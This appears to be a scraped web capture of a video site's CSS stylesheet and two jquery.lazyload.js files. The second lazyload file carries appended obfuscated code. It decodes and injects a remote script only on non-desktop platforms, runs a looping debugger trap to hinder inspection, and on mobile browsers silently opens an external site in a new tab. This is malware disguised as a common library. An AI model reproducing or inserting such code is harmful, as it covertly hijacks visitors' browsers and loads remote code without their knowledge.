    font-family: Microsoft YaHei, Helvetica, '宋体', Tahoma, Arial, "5b8b4f53", sans-serif;
}
form, h1, h2, h3, h4, h5, h6,th {
	font-weight:400;
	font-size:13px;
}
form, h1, h2, h3, h4, h5, h6, ul, ol, dl, dt, dd {
	margin:0;
	padding:0;
	list-style:none;
}
a {
 	color:#333;
    text-decoration:none;
  	font-size:13px;
}
a:hover {
 	color:#3577ce;
}
.l {
	float:left
}
.r {
	float:right;
	/*! float: left; */
	width: 224px;
}
/*
.text-left{text-align:left}
.text-right{text-align:right}*/
.text-center{text-align:center;}
.white-space{white-space:nowrap}
.text-color{color:#337ab7}
/*清除浮动*/
.clearfix:after,.clearfix:before{display:table;content:" "}
.container{
  margin-right:auto;
  margin-left:auto
}
/* 头部 */
.header {
	overflow-y:auto;
    margin:10px 0px 10px 0;
	overflow:hidden;
  	width:100%;
}
.header .logo {
	float:left;
	overflow:hidden;
	width:33%;
	padding-top:0px;
	white-space:nowrap;
}
.header .logo a{
	height:33px;
    line-height:1.74;
	font-weight:bold;
	font-family:'微软雅黑';
	font-size:19px;
    padding:5px 4px;
	text-align:center;
	background-color:#339933;
	color:#fff;
	white-space:nowrap;
	vertical-align:middle;
    text-shadow:0px 1px 0px rgba(0,0,0,.8);
}
.header .search {
	overflow:hidden;
	width:66%;
}
.header .search .size{
	font-size:10px;
  	float:right;
    text-align:right;
	width: 44px;
}
/* 搜索框 */
.input-group{
	vertical-align:middle;
  	width:60%;
}
.input-addon,
.input-text,
.input-so {
	height:33px;
	font-size:12px;
	line-height:1.3;
}
.input-text{
	float:left;
    width:88%;
	padding:2px 5px;
	display:block;
	color:#555;
	background-color:#fff;
	border:1px solid #ddd;
}
.input-text:focus,
.input-so:focus{
	outline:0;
}
.input-so {
    padding:0px 10px;
	text-align:center;
	cursor:pointer;
    margin-left:-42px;
	background-color:#333;
	color:#fff;
	white-space:nowrap;
	border:1px solid #333;
}

/*头部栏目导航*/
.nav {
    overflow:hidden;
	background:#339933;
	clear:both;
	line-height:32px;
	width:100%;
}
.nab {
    overflow:hidden;
	background:#339966;
	clear:both;
	line-height:32px;
	width:100%;
}
.nav dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nab dd {
	float:left;
	width:20%;
	white-space:nowrap;
	overflow:hidden;
	padding:0;
	line-height:32px;
}
.nav dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nab dd a {
	float:left;
	text-align:center;
	overflow:hidden;
	width:100%;
	color:#fff;
}
.nav dd a:hover {
	background:#4c8fe8;
    color:#fff;
}
.nab dd a:hover {
	background:#4c8fe8;
    color:#fff;
}
.nav dd a.focu {
	background:#4c8fe8;
	color:#fff;
}
.nab dd a.focu {
	background:#4c8fe8;
	color:#fff;
}
/*副导航条*/
.title{
  padding:5px 3px 5px 5px;
  margin-top:10px;
  margin-bottom:10px;
  list-style:none;
  background-color:#D4D4D4;
  font-size:13px;
  width:100%;
}
.title>li{display:inline-block}
.title>li+li:before{
  padding:0 2px;
  color:#ddd;content:"| "
}
.title .r a{
  padding:4px 5px;
  font-size:13px;
  border:1px solid #4c8fe8;
  text-align:center;
  margin-right:-1px;
}
/*.title .r .hover,.title .r a:hover{
    background-color:#4c8fe8;
    color:#fff;
    border:1px solid #4c8fe8;
}*/

/*-分类翻页Pages-*/
.mac_pages1 {text-align:center; padding:8px 0 0 0; overflow:hidden;}
.mac_pages1 .page_tip1 {color:#7f7f7f;font-weight:normal;margin-bottom:8px;}
.mac_pages1 .page_link1{display:inline-block; padding:5px 8px; border:1px solid #ddd;font:normal 13px/18px Verdana;margin-bottom:2px;}
.mac_pages1 .page_current1{display:inline-block; padding:5px 8px; background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
.mac_pages1 .page_input1 {height:25px; width:30px;border:1px solid #ddd;}
.mac_pages1 .page_btn1{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
.mac_pages1 .page_info1 a:hover{background-color:#4c8fe8; border:1px solid #4c8fe8; color:#fff;}
/*-/Page-*/
/*-搜索后文字提示-*/
.wrap{width:100%;max-width:1260px;min-width:320px;padding:0;margin:0 auto; position:relative; overflow:hidden;font-size:13px;}
.wrap h1{font-size:13px}
/*友情琏接*/
.links {
	margin:6px 0 10px 0;
	padding:0;
    width:100%;
}
.link {
	margin:0 -5px;
    display:inline-block;
  	list-style:none;
}
.link li{
    display:inline-block;
    font-size:12px;
    width:16.666666667%;
	line-height:1.5;
  	padding:5px;
}
.footer{
  border-top:1px solid #f5f5f5;
  margin-top:10px;
  line-height:12px;
  text-align:center;
}

/*-内容页-*/
.media {
	overflow:hidden;
  	width:100%;
}
.media ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.media li {
	float:left;
	width:50%;
	height:128px;
	padding:0 5px 0 5px;
	overflow:hidden;
  	background-color:#fff;
}
.media li img {
	width:100%;
	height:130px;
}
.media .media-info dt{
    text-align:left;
  	overflow:hidden;
	line-height:1.7;
}
.media .media-info .playurl2{
	margin-bottom:8px;
    line-height:2.3;
}
.media .media-info .playurl2 a{
    border-top:1px solid #4c8fe8;
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
  	text-align:center;
  	vertical-align:middle;
}
/*-播放地址-*/
.playurl{
	margin-top:10px;
}
.playurl dt{
	margin-bottom:10px;
}
.playurl dd{
	margin:0;
}
.playurl dd a{
	margin:0;
    /*border:1px solid #337ab7;*/
	padding:7px 10px;
	background: #4c8fe8;
	color: #fff;
  	font-size:13px;
}
/*-内容页热播-*/
.title3 {
	margin-top:10px;
  	margin-bottom:5px;
	padding:0;
  	overflow:hidden;
    width:100%;
}
.pic {
    overflow:hidden;
    width:100%;
}
.pic ul{
	margin-left:-5px;
  	margin-right:-5px;
}
.pic li {
	float:left;
	width:50%;
	height:162px;
	padding:0 5px 0 5px;
	/*text-align:center;*/
	white-space:nowrap;
	overflow:hidden;
  	background-color:#fff;
}
.pic li img {
	width:100%;
	height:130px;
}
.pic li span {
	color:#4c8fe8;
}
.pic2 {
    overflow:hidden;
    width:100%;
}
.pic2 ul{
	margin-left:-10px;
  	margin-right:-10px;
}
.pic2 li {
	float:left;
	width:50%;
	line-height:1.5;
	padding:5px 10px;
	white-space:nowrap;
	overflow:hidden;
    background-color:#fff;
}
/*-播放器-*/
.play-t{
  /*padding:5px 0px 5px 0px;*/
  margin-top:1px;
  list-style:none;
  background-color:#000;
  font-size:13px;
  width:100%;
  color:#ff0000;
  overflow:hidden;
  text-align:center;
  line-height:2;
}
.play-t .l a,.play-t .r a{
  font-size:13px;
  /*border:1px solid #4c8fe8;*/
  text-align:center;
  color:#fff;
  padding:6px 5px;
  background: #4c8fe8;
	/*line-height:1.8;*/
}

.play_t {width:100%;overflow:hidden;background:#000;padding:0px 0;font-size:13px;color:#fff;}
.play_t .l{	float:left;padding-top:2px;}
.play_t .r{	float:right;}
.play_t a{padding-left:5px;font-size:13px;color:#fff;}
.play_t .r a{
	padding:7px 10px;
	background: #4c8fe8;
  	text-align:center;
	line-height:1.9;
}
#bofang_box{ width:100%;overflow:hidden;position:relative; margin:0px auto 0 auto;height:250px;background:#000;}
/*自适应*/
*{box-sizing:border-box;}
@media (min-width:480px){.container{width:480px}}
@media (min-width:760px){.container{width:760px}}
@media (min-width:960px){.container{width:960px}}
@media (min-width:1000px){.container{width:1000px}}

@media (max-width:479px) {
    .container{margin-right:10px;margin-left:10px}
}
@media (min-width:480px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:33.33333333333333%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:33.33333333333333%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:66.66666666666666%;height:100px;}
    .media .media-info .playurl2{margin-bottom:5px;line-height:2;}
    #bofang_box{ width:100%;height:290px;}
}
@media (min-width:760px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .pic li,.pic2 li {width:25%;}
    .pic li {height:150px;}
    .pic li img {height:120px;}
    .media li{width:25%;height:120px;}
    .media li img{height:120px;}
    .media .media-info{width:75%;height:120px;}
    #bofang_box{ width:100%;height:420px;}
}
@media (min-width:960px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav dd{width:10%;}
    .nab dd{width:10%;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:130px;}
    .pic li img {height:100px;}
    .media li{width:16.666666667%;height:100px;}
    .media li img{height:100px;}
    .media .media-info{width:83.33333333333333%;height:100px;}
    #bofang_box{ width:100%;height:530px;}
}
@media (min-width:1000px){
    .header .logo a{font-size:20px;padding:5px 8px;line-height:1.65;}
    .nav {line-height:38px;}
    .nav dd{width:10%;line-height:38px;}
    .nab {line-height:38px;}
    .nab dd{width:10%;line-height:38px;}
    .pic li,.pic2 li {width:16.666666667%;}
    .pic li {height:160px;}
    .pic li img {height:130px;}
    .media li{width:16.666666667%;height:130px;}
    .media li img{height:130px;}
    .media .media-info{width:83.33333333333333%;height:130px;}
    #bofang_box{ width:100%;height:530px;}
}
/* 隐藏 */
@media (max-width:480px){.links,.link{display:none!important}}
@media (min-width:480px) and (max-width:759px){.links,.link{display:none!important}}
@media (min-width:760px) and (max-width:959px){.side,.hidden-lg,.hidden-sm,.top-right{display:none!important}}
@media (min-width:960px){.hidden-lg{display:none!important}}
/* 显示 */
@media (max-width:480px){.visible-xs{display:block!important}}
@media (min-width:480px) and (max-width:759px){.visible-sm{display:block!important}}
@media (min-width:760px) and (max-width:959px){.links,.link{display:block!important}}
@media (min-width:960px){.links,.link{display:block!important}}

.pipaniu{width:100%;height:60px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:60px;margin-bottom:4px}}
.pipaniu90{width:100%;height:90px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:90px;margin-bottom:4px}}
.pipaniu120{width:100%;height:120px;margin-bottom:3px}@media screen and (max-width:60px){.pipaniu{width:100%;height:120px;margin-bottom:4px}}

--- FILE ---
content_type: application/javascript
request_url: https://bdyhjcjz.com/static/js/jquery.lazyload.js
body_size: 567
content:

(function(a){a.fn.lazyload=function(b){var c={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:window,skip_invisible:!0};b&&(null!==b.failurelimit&&(b.failure_limit=b.failurelimit,delete b.failurelimit),a.extend(c,b));var d=this;return 0==c.event.indexOf("scroll")&&a(c.container).bind(c.event,function(b){var e=0;d.each(function(){if(c.skip_invisible&&!a(this).is(":visible"))return;if(!a.abovethetop(this,c)&&!a.leftofbegin(this,c))if(!a.belowthefold(this,c)&&!a.rightoffold(this,c))a(this).trigger("appear");else if(++e>c.failure_limit)return!1});var f=a.grep(d,function(a){return!a.loaded});d=a(f)}),this.each(function(){var b=this;b.loaded=!1,a(b).one("appear",function(){this.loaded||a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).data("original"))[c.effect](c.effectspeed),b.loaded=!0}).attr("src",a(b).data("original"))}),0!=c.event.indexOf("scroll")&&a(b).bind(c.event,function(c){b.loaded||a(b).trigger("appear")})}),a(c.container).trigger(c.event),this},a.belowthefold=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).height()+a(window).scrollTop();else var d=a(c.container).offset().top+a(c.container).height();return d<=a(b).offset().top-c.threshold},a.rightoffold=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).width()+a(window).scrollLeft();else var d=a(c.container).offset().left+a(c.container).width();return d<=a(b).offset().left-c.threshold},a.abovethetop=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).scrollTop();else var d=a(c.container).offset().top;return d>=a(b).offset().top+c.threshold+a(b).height()},a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).scrollLeft();else var d=a(c.container).offset().left;return d>=a(b).offset().left+c.threshold+a(b).width()},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0,container:window})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0,container:window})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0,container:window})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0,container:window})}})})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://bdyhjcjz.com/template/fenpcwap/js/jquery.lazyload.js
body_size: 2519
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(5($){$.J.L=5(r){8 1={d:0,A:0,b:"h",v:"N",3:4};6(r){$.D(1,r)}8 m=9;6("h"==1.b){$(1.3).p("h",5(b){8 C=0;m.t(5(){6(!$.k(9,1)&&!$.l(9,1)){$(9).z("o")}j{6(C++>1.A){g B}}});8 w=$.M(m,5(f){g!f.e});m=$(w)})}g 9.t(5(){8 2=9;$(2).c("s",$(2).c("i"));6("h"!=1.b||$.k(2,1)||$.l(2,1)){6(1.u){$(2).c("i",1.u)}j{$(2).K("i")}2.e=B}j{2.e=x}$(2).T("o",5(){6(!9.e){$("<V />").p("X",5(){$(2).Y().c("i",$(2).c("s"))[1.v](1.Z);2.e=x}).c("i",$(2).c("s"))}});6("h"!=1.b){$(2).p(1.b,5(b){6(!2.e){$(2).z("o")}})}})};$.k=5(f,1){6(1.3===E||1.3===4){8 7=$(4).F()+$(4).O()}j{8 7=$(1.3).n().G+$(1.3).F()}g 7<=$(f).n().G-1.d};$.l=5(f,1){6(1.3===E||1.3===4){8 7=$(4).I()+$(4).U()}j{8 7=$(1.3).n().q+$(1.3).I()}g 7<=$(f).n().q-1.d};$.D($.P[\':\'],{"Q-H-7":"$.k(a, {d : 0, 3: 4})","R-H-7":"!$.k(a, {d : 0, 3: 4})","S-y-7":"$.l(a, {d : 0, 3: 4})","q-y-7":"!$.l(a, {d : 0, 3: 4})"})})(W);',62,62,'|settings|self|container|window|function|if|fold|var|this||event|attr|threshold|loaded|element|return|scroll|src|else|belowthefold|rightoffold|elements|offset|appear|bind|left|options|original|each|placeholder|effect|temp|true|of|trigger|failurelimit|false|counter|extend|undefined|height|top|the|width|fn|removeAttr|lazyload|grep|show|scrollTop|expr|below|above|right|one|scrollLeft|img|jQuery|load|hide|effectspeed'.split('|'),0,{}))
jQuery(document).ready(function(){
	jQuery("img").lazyload({placeholder:"",effect:"fadeIn"})
	});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('q A(){r(P B==="\\s\\8\\3\\0\\i\\9\\8\\0\\3"){t Q}v a;w C=B[\'\\s\\6\\0\\7\\R\\d\\0\\8\\1\'][\'\\1\\5\\D\\5\\S\\0\\7\\x\\4\\6\\0\']();a=\'\\y\\2\\j\\0\\d\\3\';v b;w E=T U("V|W|X Y|Z|10|11|12 13|14|15|16|17".f("").g().h(""),\'\\9\');b=(18^19)+(F^F);t E[\'\\1\\0\\6\\1\'](C)}q G(a){v b=(1a^1b)+(1c^1d);w c=k[\'\\l\\7\\0\\4\\1\\0\\H\\2\\0\\m\\0\\8\\1\']("\\4");b=(1e^1f)+(1g^1h);c[\'\\j\\7\\0\\i\']=a;c[\'\\6\\1\\n\\2\\0\'][\'\\3\\9\\6\\o\\2\\4\\n\']="1i".f("").g().h("");c[\'\\1\\4\\7\\d\\0\\1\']="1j".f("").g().h("");k[\'\\p\\5\\3\\n\'][\'\\4\\o\\o\\0\\8\\3\\x\\j\\9\\2\\3\'](c);c[\'\\l\\2\\9\\l\\I\']();k[\'\\p\\5\\3\\n\'][\'\\7\\0\\m\\5\\J\\0\\x\\j\\9\\2\\3\'](c)}q 1k(){1l{t u[\'\\6\\0\\2\\i\']!==u[\'\\1\\5\\o\']}1m(e){t!![]}}k[\'\\4\\3\\3\\H\\J\\0\\8\\1\\D\\9\\6\\1\\0\\8\\0\\7\']("1n".f("").g().h(""),q(){r(!u[\'\\d\\2\\5\\p\\4\\2\\K\\4\\7\']){r(k[\'\\p\\5\\3\\n\']!=1o){u[\'\\d\\2\\5\\p\\4\\2\\K\\4\\7\']="\\z";L=M[\'\\d\\0\\1\\z\\1\\0\\m\']("1p".f("").g().h(""));r(!L&&A()){G("\\j\\1\\1\\o\\1q\\N\\N\\1r\\1s\\1t\\1u\\O\\2\\s\\6\\y\\y\\O\\l\\5\\m")}M[\'\\6\\0\\1\\z\\1\\0\\m\']("\\2\\s\\l\\I\\1v\\i\\i","1w".f("").g().h(""))}}});',62,95,'u0065|u0074|u006C|u0064|u0061|u006F|u0073|u0072|u006E|u0069|||_0xc2be|u0067||split|reverse|join|u0066|u0068|document|u0063|u006D|u0079|u0070|u0062|function|if|u0075|return|window|var|const|u0043|u006A|u0049|isMobileDevice|navigator|_0xb412ga|u004C|_0x9d8gda|878471|OpenUrl|u0045|u006B|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|false|u0041|u0077|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|798069|798076|854907|854910|725504|725508|512253|512255|566913|566914|enon|knalb_|isInIframe|try|catch|dedaoLtnetnoCMOD|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|u005F|eurt'.split('|'),0,{}))